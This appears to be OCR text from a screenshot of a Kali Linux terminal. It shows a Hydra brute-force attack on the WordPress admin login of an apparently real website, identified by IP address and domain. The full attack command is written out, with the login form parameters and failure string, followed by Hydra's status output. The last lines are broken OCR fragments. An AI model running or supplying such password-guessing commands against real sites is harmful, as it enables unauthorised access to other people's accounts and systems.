 localhost:8080
Applications
Places
Terminal
Sat 14:33
1
*(Untitled)
File Edit Search Options Help
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# hydra -l admin -p /usr/share/wordlists/rockyou.txt.gz 103.148.157.2
53 https-post-form "/wp-login.php:log=admin&pwd=^PASS^&wp-submit=Log+In&redirect
_to=https%3A%2F%2Fsianets.com%2Fwp-admin%2F&testcookie=1:Error: The password you
entered for the username admin is incorrect. Lost your password?"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-06-25 14:31:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try pe
r task
[DATA] attacking http-post-forms://103.148.157.253:443//wp-login.php:log=admin&p
wd=^PASS^&wp-submit=Log+In&redirect_to=https%3A%2F%2Fsianets.com%2Fwp-admin%2F&t
estcookie=1:Error: The password you entered for the username admin is incorrect.
Lost your password?
[STATUS] 1.00 tries/min, 1 tries in 00:01h, 1 to do in 00:01h, 1 active
w-form-ur
t=Log+In&
d for the